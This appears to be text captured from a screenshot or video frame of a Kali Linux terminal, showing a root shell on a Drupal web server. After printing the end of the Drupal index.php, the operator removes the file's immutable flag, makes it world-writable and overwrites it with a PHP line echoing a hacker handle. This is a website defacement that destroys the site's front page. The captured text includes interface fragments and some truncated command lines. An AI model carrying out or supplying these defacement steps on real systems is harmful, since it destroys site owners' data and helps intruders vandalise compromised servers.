 Player
1 2 3 4
3
EN
23:13
root@kali: ~
File Edit View Search Terminal Help
 *
 * All Drupal code is released under the GNU General Public License.
 * See COPYRIGHT.txt and LICENSE.txt.
 */
/**
 * Root directory of Drupal installation.
 */
define('DRUPAL_ROOT', getcwd());
require_once DRUPAL_ROOT . '/includes/bootstrap.inc';
drupal_bootstrap(DRUPAL_BOOTSTRAP_FULL);
menu_execute_active_handler();
bash-4.2# find /var/www/ -type f -name "index.php"
find /var/www/ -type f -name "index.php"
/var/www/index.php
bash-4.2# chattr -i /var/www/index.php
chattr -i /var/www/index.php
bash-4.2# chown root:root /var/www/index.php
chown root:root /var/www/index.php
bash-4.2# chmod 777 /var/www/index.php
chmod 777 /var/www/index.php
bash-4.2# echo '<?php echo "@Iron_Insights400s=hacket"; ?>' > /var/www/index.php
<"@Iron_Insights400s=hacket"; ?>' > /var/www/index.php
bash-4.2# cat /var/www/
KALI
Ara
06:13
28.03.2025
1